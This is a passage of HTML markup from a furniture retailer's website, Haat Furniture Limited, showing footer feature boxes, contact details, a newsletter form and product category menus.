		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-88ac7d8" data-id="88ac7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79f118 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="f79f118" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-credit-card1"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Safe Payments                </h3>
                        		  	<p>100% Secure Payments</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2196e9" data-id="d2196e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23c2f9a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="23c2f9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-business1"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Best Quality                </h3>
                        		  	<p>Quality full Products For You</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9386788 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9386788" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aad60bf" data-id="aad60bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a6c19c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a6c19c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a89779c" data-id="a89779c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1cc0b9 elementor-widget elementor-widget-heading" data-id="a1cc0b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HAAT furniture limited</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc838 elementor-widget elementor-widget-heading" data-id="7ddc838" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Haat Furniture Ltd is a name that is synonymous with quality modern productions; our professionals have a combined experience with furniture productions of over three decades.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0be4e6c elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0be4e6c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-02f0000" href="https://www.facebook.com/profile.php?id=100063940814494" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b44647a" href="https://www.instagram.com/nittonutonexportshoes/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-47c9028" href="https://www.linkedin.com/in/nittonuton-export-shoes-881b8b245/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a3e849" data-id="2a3e849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81b2014 elementor-widget elementor-widget-heading" data-id="81b2014" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Important Link</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a4a7b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a4a7b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/shop/">

											<span class="elementor-icon-list-text">Our Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://haatfurniture.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f62e8a" data-id="3f62e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c698384 elementor-widget elementor-widget-heading" data-id="c698384" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50777c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50777c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">KA 64/1, Progoti Sharoni, Gulsan-02, Dhaka-1212</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+8809617333990</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+8801933399850</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@haatfurniture.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c9bc30f" data-id="c9bc30f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3906e3c elementor-widget elementor-widget-heading" data-id="3906e3c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d96c8c7 elementor-widget elementor-widget-heading" data-id="d96c8c7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Subscribe to our newsletterget 10% off your first purchase at here for update.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ab4af19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ab4af19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Now Form">
			<input type="hidden" name="post_id" value="8874"/>
			<input type="hidden" name="form_id" value="ab4af19"/>
			<input type="hidden" name="referer_title" value="Product tags  homeHaat Furniture Limited" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your e-mail address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7d43a2 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7d43a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e038992" data-id="e038992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d65fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6d65fcf" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f7556a" data-id="7f7556a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa2fb89 elementor-widget elementor-widget-heading" data-id="aa2fb89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Haat Furniture Limited | All rights reserved | Design &amp; Devlopment By-</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8f3e33" data-id="b8f3e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d457417 elementor-widget elementor-widget-heading" data-id="d457417" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wardan.tech/" target="_blank">WardanTech LTD.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11130 item-level-0" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11131 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11132 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11130 item-level-0" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11131 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11132 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
